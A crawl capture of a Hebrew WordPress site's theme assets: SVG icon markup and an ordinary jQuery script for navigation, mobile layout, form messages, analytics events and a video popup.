43.464844-54.945313zm-86.699219 54.929687c-46.8125-4.546874-90.992187-23.769531-126.222656-54.929687h82.855469c12.253906 19.949219 26.808593 38.382813 43.367187 54.929687zm-34.101563-70.929687c-11.664062-20.175781-20.910156-41.65625-27.535156-64h166.679688c-6.660156 22.34375-15.925782 43.824219-27.609375 64zm-150.160156-64h106.160156c6.167969 22.214844 14.777344 43.679687 25.671876 64h-90.207032c-17.425781-18.800781-31.503906-40.449219-41.625-64zm370.3125 64h-90.28125c10.914063-20.316406 19.542969-41.78125 25.734375-64h106.167969c-10.121094 23.550781-24.199219 45.199219-41.621094 64zm0 0"/><path d="m64.375 282.152344c.941406 3.445312 4.046875 5.851562 7.617188 5.894531h.105468c3.53125 0 6.648438-2.316406 7.664063-5.703125l16.335937-54.457031 16.335938 54.457031c1.011718 3.386719 4.128906 5.703125 7.664062 5.703125h.101563c3.570312-.042969 6.679687-2.449219 7.617187-5.894531l24-88-15.441406-4.207032-16.648438 61.039063-16-53.230469c-1.011718-3.386718-4.128906-5.707031-7.664062-5.707031-3.53125 0-6.648438 2.320313-7.664062 5.707031l-16 53.230469-16.644532-61.039063-15.441406 4.207032zm0 0"/><path d="m215.992188 288.046875h.105468c3.53125 0 6.648438-2.316406 7.664063-5.703125l16.335937-54.457031 16.335938 54.457031c1.011718 3.386719 4.128906 5.703125 7.664062 5.703125h.101563c3.570312-.042969 6.679687-2.449219 7.617187-5.894531l24-88-15.441406-4.207032-16.648438 61.039063-16-53.230469c-1.011718-3.386718-4.128906-5.707031-7.664062-5.707031-3.53125 0-6.648438 2.320313-7.664062 5.707031l-16 53.230469-16.644532-61.039063-15.441406 4.207032 24 88c.945312 3.46875 4.085938 5.878906 7.679688 5.894531zm0 0"/><path d="m359.992188 288.046875h.105468c3.53125 0 6.648438-2.316406 7.664063-5.703125l16.335937-54.457031 16.335938 54.457031c1.011718 3.386719 4.128906 5.703125 7.664062 5.703125h.101563c3.570312-.042969 6.679687-2.449219 7.617187-5.894531l24-88-15.441406-4.207032-16.648438 61.039063-16-53.230469c-1.011718-3.386718-4.128906-5.707031-7.664062-5.707031-3.53125 0-6.648438 2.320313-7.664062 5.707031l-16 53.230469-16.644532-61.039063-15.441406 4.207032 24 88c.945312 3.46875 4.085938 5.878906 7.679688 5.894531zm0 0"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sellbuy.co.il/wp-content/themes/qbic3/js/myjs.js?ver=4.9.26
body_size: 6017
content:
var w_width = $(window).width();
var w_height = $(window).height();
var MobWidth = 800;

$('a[href^="tel:"]').each(function(e,n){var a=$(n);a.addClass("tel-link"),n.addEventListener("click",function(){ga("send","event","לחיצה על מספר טלפון","התקשרות")}),a.children().length>0?a.children().each(function(e,n){var d=$(n);if("svg"==d.prop("tagName")&&a.addClass("has-svg"),""!=d.text()&&d.addClass("tel-phone"),d.find("span").length>0){var l=d.find("span");l.children().length<1&&l.addClass("tel-phone")}}):a.addClass("tel-phone")});
$(".wpcf7").on('wpcf7:mailsent', function(event){
    if (typeof ga == 'function') {
        ga('send', 'event', 'השארת פרטים', 'שליחה');
    } else {
        console.log('Analytics not connected');
    }
    setTimeout(function() {
        $('.wpcf7-response-output').addClass('form_msg_error_out').fadeOut();
        setTimeout(function() {
            $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok').removeClass('form_msg_error_out');
        }, 600);
    }, 3500);
});
$('input[type=text], input[type=email], input[type=tel], textarea').bind('focus',function(){
    if ($(this).parent().find('.wpcf7-not-valid-tip').length != 0) {
        $('.wpcf7-not-valid-tip').addClass('tip_out');
        $('.wpcf7-response-output').removeClass('div.wpcf7-validation-errors');
        setTimeout(function(){
            $('.wpcf7-not-valid-tip').remove();
            $('.wpcf7-response-output').removeClass('wpcf7-validation-errors').removeClass('form_msg_error_out');
        }, 600)
    }
});
jQuery("#MobNavBtn").click(function(){
    jQuery('nav').toggleClass('active');
    jQuery('body').toggleClass('overh');
});

var isMobile = false;
var SmallScreen = false;
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;

if (isMobile || w_width < MobWidth) {
    SmallScreen = true;
}
if (SmallScreen && $('table').length > 0) {
(function () {
	var headertext = [];
	var headers = document.querySelectorAll("thead");
	var tablebody = document.querySelectorAll("tbody");

	for(var i = 0; i < headers.length; i++) {
		headertext[i]=[];
		for (var j = 0, headrow; headrow = headers[i].rows[0].cells[j]; j++) {
		  var current = headrow;
		  headertext[i].push(current.textContent.replace(/\r?\n|\r/,""));
		  }
	}

	if (headers.length > 0) {
		for (var h = 0, tbody; tbody = tablebody[h]; h++) {
			for (var i = 0, row; row = tbody.rows[i]; i++) {
			  for (var j = 0, col; col = row.cells[j]; j++) {
			    col.setAttribute("data-th", headertext[h][j]);
			  }
			}
		}
	}
} ());
}
$('.clickbtn').on('click',function() {
    var $this = $(this);
    var actions = $this.data('action');
    if (actions.indexOf(":") >= 0) {
        var actions = actions.split(':');
        $.each(actions, function(index, value) {
            var temp = value.split(',');
            if (temp[0] == '$this') { temp[0] = $this; }
            if (temp[1] == 'ac') {
                $(temp[0]).addClass(temp[2]);
            } else if (temp[1] == 'rc') {
                $(temp[0]).removeClass(temp[2]);
            } else if (temp[1] == 'tc') {
                $(temp[0]).toggleClass(temp[2]);
            } else if (temp[1] == 'gt') {
                $('html, body').animate({
                    scrollTop: $(temp[0]).offset().top
                }, 1000);
            }
        });
    } else {
        var action = actions.split(',');
        if (action[0] == '$this') { action[0] = $this; }
        if (action[1] == 'ac') {
            $(action[0]).addClass(action[2]);
        } else if (action[1] == 'rc') {
            $(action[0]).removeClass(action[2]);
        } else if (action[1] == 'tc') {
            $(action[0]).toggleClass(action[2]);
        } else if (action[1] == 'gt') {
            $('html, body').animate({
                scrollTop: $(action[0]).offset().top
            }, 1000);
        }
    }
});
$('.tabsbtn').click(function(){
    var tbox = $(this).data('tbox');
    var tab = $('.' + $(this).attr('id'));
    if (tbox) { $(tbox).height(tab.outerHeight()); }
    $(this).siblings().not($(this)).removeClass('active');
    $(this).addClass('active');
    tab.removeClass('hidden');
    tab.siblings().not(tab).addClass('hidden');
});

function imgsratio() {
    if ($('.resize').length > 0) {
        $('.resize').each(function(){
            var rait;
            if(isMobile) var mob = $(this).attr('data-mratio');
            if(mob) rait = mob;
            else rait = $(this).attr('data-ratio');
            if(rait == null) rait = '16:9';
            var ow = $(this).width();
            var tmp = rait.split(':');
            var w = tmp[0];
            var h = tmp[1];
            $(this).height((ow/w)*h);
            $(this).addClass('resized');
        });
    }
}
var header = '';
var footerh = '';
var leosh = '';
var contpad = '';

var lback = 'חזרה';

function obj_hcheck() {
    header = $('header').outerHeight();
    footerh = $('footer').outerHeight();
    leosh = $('#leos').outerHeight();
    contpad = footerh + leosh;
    if (!isMobile && w_width > MobWidth) {
        $('#content').css({'padding-bottom' : contpad - 1});
    }
    if ($('header').hasClass('abshead')) {
        $('#content').css({'padding-top' : header});
    }
}

function m_nav() {
    if (SmallScreen) {
        if ($('#FloatSocials').length > 0) {
            $('nav#MainNav').append($('#FloatSocials'));
            $('#FloatSocials').addClass('replaced');
        }
        $('nav#MainNav li.menu-item-has-children').each(function(){
            $(this).addClass('menu-btn');
            var cls = 'menu-item';
            if ($(this).hasClass('current-menu-item')) { cls = 'current-menu-item';}
            var link = $(this).find('a').eq(0);
            $(this).find('ul.sub-menu').prepend('<li class="back-to-menu"><a href="javascript:void(0);">' + lback + '</a></li><li class="sub-head ' + cls + '"></li>')
            link.clone().prependTo( $(this).find('ul.sub-menu li.sub-head') );
            $('.menu-btn > a').attr('href','javascript:void(0);');
        });
        $('ul.sub-menu').each(function(){
            $(this).attr('data-height',$(this).height());
            $(this).addClass('chekd');
        });
        var mh = $(window).height() - $('#FloatSocials').height() - 13;
        $('nav#MainNav div.main_menu > ul').height(mh);
    }
}
$('.menu-item-has-children').click(function(){
    $(this).addClass('active');
    var tm = $(this).find('ul.sub-menu');
    tm.height(tm.attr('data-height'));
    $('nav#MainNav div.main_menu > ul').addClass('active');
});
$(document).on('click','.back-to-menu',function(){
    $('nav#MainNav div.main_menu > ul').removeClass('active');
    $(this).parents('.menu-btn').removeClass('active');
    $(this).parent().height(0);
});

$(document).ready(function() {
    jQuery(".srchsvg svg").click(function(){
        jQuery('.searchtext').toggleClass('show');
    }

);
jQuery(".youtubevid").click(function(){
    $(this).parents().find('.youtubevidwrapper').toggleClass('active');
});
jQuery(".Exit").click(function(){
    $(this).parents().find('.youtubevidwrapper').toggleClass('active');
});
    m_nav();
    $(".stickyform").click(function(){
        $(this).parents().find('.hiddenform').fadeToggle("slow", "linear");
    });
    $(".X").click(function(){
        $('.hiddenform').fadeToggle("slow", "linear");
    });
});
$(window).load(function() {
    imgsratio();
    obj_hcheck();
    if ($('.mobile-drop-wrap').length > 0 && SmallScreen) {
        mobileSelect();
    }
});
$(window).resize(function(){
    imgsratio();
    obj_hcheck();
});
if (0) {
$(window).on('scroll',function(){
    if ($(this).scrollTop() > 300) {
        $('header').addClass('stiky');
    } else {
        $('header').removeClass('stiky');
    }
    $('.action').each(function(){
        if( $(this).offset().top <= $(window).scrollTop()+$(window).height()*0.75) {
            $(this).addClass('run');
        }
    });
});
}
$('.map_wrap').click(function(){
    $('.acf-map').css({'pointer-events':'auto'});
});
$('#BackToTop').click(function() {
    $('html, body').animate({
    scrollTop: 0
    }, 1000);
});
function mobileSelect() {
    var svg = '<svg width="16" height="16" style="fill:#fff;enable-background:new 0 0 31.999 32;position:absolute;top:50%;left:8px;-webkit-transform: translateY(-50%);transform: translateY(-50%);" version=1.1 viewBox="0 0 31.999 32" width=31.999px x=0px xml:space=preserve xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink y=0px><g><path d="M31.92,5.021l-14.584,22.5c-0.089,0.139-0.241,0.223-0.406,0.229c-0.004,0-0.009,0-0.014,0   c-0.16,0-0.311-0.076-0.404-0.205L0.096,5.044C-0.015,4.893-0.031,4.69,0.054,4.523S0.312,4.25,0.5,4.25h31   c0.183,0,0.352,0.101,0.438,0.261C32.025,4.67,32.019,4.868,31.92,5.021z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';
    $('.mobile-drop-wrap').each(function () {
        var $box = $(this).find('.mobile-drop-box');
        var $items = $(this).find('.mobile-drop-item');

        $box.after(svg);
        $box.removeClass('flex').addClass('overh anim relative');
        $items.css({ 'box-sizing': 'border-box', 'width': '100%', 'padding': '10px 30px' });

        var fi_h = $items.eq(0).outerHeight();

        $(this).addClass('overh');
        $(this).height(fi_h);
        $(this).css({ 'position': 'relative', 'z-index': '15' });

        $box.attr('data-height', $box.outerHeight());
        $box.height(fi_h);
        $(this).removeClass('overh');
    });
    $('.mobile-drop-item').click(function () {
        var $box = $(this).parents('.mobile-drop-box');
        $box.toggleClass('dropped');
        if ($box.hasClass('dropped')) {
            $box.height($box.attr('data-height'));
            $(this).addClass('active');
            $box.find('.mobile-drop-item').not($(this)).removeClass('active');
        } else {
            var o_h = $(this).outerHeight();
            $(this).addClass('active');
            $box.find('.mobile-drop-item').not($(this)).removeClass('active');
            $box.prepend($(this));
            $box.height(o_h);
            $box.parents('.mobile-drop-wrap').height(o_h);
        }
    });
}
if ($('.videopop').length > 0) {
    var scriptEls = document.getElementsByTagName('script');
    var thisScriptEl = scriptEls[scriptEls.length - 1];
    var scriptPath = thisScriptEl.src;
    var scriptFolder = scriptPath.substr(0, scriptPath.lastIndexOf('/') + 1);
    var vpscript = document.createElement("script");
    vpscript.type = 'text/javascript';
    vpscript.src = scriptFolder + 'jquery.dcd.video.min.js';

    var $style = $('<style type="text/css">.popupbox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:900;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .5s ease;transition:all .5s ease}.popupbox.active{opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:opacity .4s;transition:opacity .4s}.popupbox .vbox{width:96%;max-height:96%;max-width:860px;height:auto;background-color:#252525;-webkit-transition:opacity .2s,height .5s;transition:opacity .2s,height .5s;transition-delay:0s}.popupbox.active .vbox{transition-delay:.5s}.popupbox:not(.active) .vbox{height:0!important}.popupbox .vbox #cPlayer,.popupbox .vbox #cPlayer iframe{width:100%!important;height:100%!important}.popupbox .vbox .cls{position:absolute;width:0;height:0;background-color:#fff;-webkit-transform:translate(50%,-50%) scale(1);transform:translate(50%,-50%) scale(1);-webkit-transition:all .3s ease;transition:all .3s ease;transition-delay:0s}.popupbox.active .vbox .cls{transition-delay:1s;width:30px;height:30px}.popupbox .vbox .cls svg{width:100%;height:100%;fill:#E2574C}.popupbox .vbox .cls:hover{background-color:#E2574C}.popupbox .vbox .cls:hover svg{fill:#fff}</style>');
    $style.appendTo('head');

    $('#wrapper').after(vpscript);
    $('#wrapper').after('<div id="cPlayBox" class="fcc popupbox"><div class="vbox relative" data-ratio="16:9"><div class="cls cp circlebox"><svg class="anim" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 286.054 286.054" style="enable-background:new 0 0 286.054 286.054;" xml:space="preserve"><g><path style="fill:#E2574C;" d="M168.352,142.924l25.28-25.28c3.495-3.504,3.495-9.154,0-12.64l-12.64-12.649c-3.495-3.486-9.145-3.495-12.64,0l-25.289,25.289l-25.271-25.271c-3.504-3.504-9.163-3.504-12.658-0.018l-12.64,12.649c-3.495,3.486-3.486,9.154,0.018,12.649l25.271,25.271L92.556,168.15c-3.495,3.495-3.495,9.145,0,12.64l12.64,12.649c3.495,3.486,9.145,3.495,12.64,0l25.226-25.226l25.405,25.414c3.504,3.504,9.163,3.504,12.658,0.009l12.64-12.64c3.495-3.495,3.486-9.154-0.009-12.658L168.352,142.924z M143.027,0.004C64.031,0.004,0,64.036,0,143.022c0,78.996,64.031,143.027,143.027,143.027s143.027-64.031,143.027-143.027C286.054,64.045,222.022,0.004,143.027,0.004z M143.027,259.232c-64.183,0-116.209-52.026-116.209-116.209s52.026-116.21,116.209-116.21s116.209,52.026,116.209,116.209S207.21,259.232,143.027,259.232z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div id="cPlayer" class="overh" data-type="" data-code=""></div></div></div>');

    var rait = $('#cPlayBox .vbox').attr('data-ratio');
    if (rait == null) rait = '16:9';
    var ow = $('#cPlayBox .vbox').width();
    var tmp = rait.split(':');
    var w = tmp[0];
    var h = tmp[1];
    $('#cPlayBox .vbox').height((ow / w) * h);

    $('.videopop').click(function () {
        $('#cPlayer').attr('data-type', $(this).attr('data-type'));
        $('#cPlayer').attr('data-code', $(this).attr('data-code'));
        setTimeout(function () {
            $('#cPlayer').video();
            $('#cPlayBox').addClass('active');
            $('body').addClass('overh');
        }, 500);
    });
    $('#cPlayBox .cls').click(function () {
        $('#cPlayBox').removeClass('active');
        $('body').removeClass('overh');
        setTimeout(function () {
            $('#cPlayer').remove();
        }, 500);
        $('#cPlayBox .vbox').append('<div id="cPlayer" class="overh" data-type="" data-code=""></div>');
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sellbuy.co.il/wp-content/themes/qbic3/images/pagetel.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="6f0ka" d="M1639.02 882.34c.1-.77.55-1.43 1.22-1.82l7.9-4.55c.96-.55 2.19-.4 2.98.4l1.55 1.55c.41.42 1.07.45 1.52.09a45.02 45.02 0 0 0 6.82-6.82c.36-.45.33-1.1-.09-1.52l-1.55-1.55a2.48 2.48 0 0 1-.4-2.99l4.55-7.9a2.45 2.45 0 0 1 1.82-1.2c.77-.11 1.52.15 2.07.7l2.34 2.34c1.64 1.63 1.67 4.62.08 8.42-1.53 3.65-4.38 7.67-8.02 11.32-3.65 3.64-7.67 6.5-11.32 8.02a13.2 13.2 0 0 1-4.96 1.17 4.72 4.72 0 0 1-3.46-1.25l-2.35-2.34c-.55-.55-.8-1.3-.7-2.07zm9.63-5.47l-7.9 4.55a1.43 1.43 0 0 0-.43 2.1l10.49-6-.43-.42a1.44 1.44 0 0 0-1.73-.23zm16.82-19.82c-.44.06-.83.32-1.05.7l-4.55 7.9c-.32.56-.23 1.28.23 1.73l.4.4 6.01-10.46a1.42 1.42 0 0 0-1.04-.27zm-22.67 28.97c1.3 1.3 3.96 1.25 7.29-.15 3.53-1.47 7.43-4.24 10.98-7.8 3.56-3.55 6.33-7.45 7.8-10.98 1.4-3.33 1.45-5.99.15-7.29l-1.74-1.74-6.03 10.47.4.4c.8.8.86 2.05.16 2.91a45.92 45.92 0 0 1-6.97 6.98c-.86.7-2.11.62-2.9-.16l-.37-.37-10.5 6z"/></defs><g><g transform="translate(-1639 -856)"><use fill="#464646" xlink:href="#6f0ka"/></g></g></svg>